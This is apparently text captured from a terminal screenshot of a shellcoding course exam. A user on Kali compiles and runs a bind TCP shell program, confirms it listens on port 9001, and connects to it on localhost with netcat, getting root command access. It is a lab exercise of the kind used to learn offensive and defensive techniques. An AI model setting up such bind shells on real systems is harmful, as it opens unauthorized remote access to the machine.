 root@kali:~/Documents/SLAE32/Exam/Assignement1# gcc bind-tcp-shell.c -o bind-tcp-shell
root@kali:~/Documents/SLAE32/Exam/Assignement1# ls -la
total 28
drwxr-xr-x 2 root root  4096 Dec 12 22:49 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root 15716 Dec 12 22:49 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c
root@kali:~/Documents/SLAE32/Exam/Assignement1# ./bind-tcp-shell
root@kali: ~/Documents/SLAE32/Exam/Assignement1
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# netstat -tulpn |grep 9001
tcp        0      0 0.0.0.0:9001            0.0.0.0:*               LISTEN      5205/./bind-tcp-she
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -nv 127.0.0.1 9001
(UNKNOWN) [127.0.0.1] 9001 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 28
drwxr-xr-x 2 root root  4096 Dec 12 22:49 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root 15716 Dec 12 22:49 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c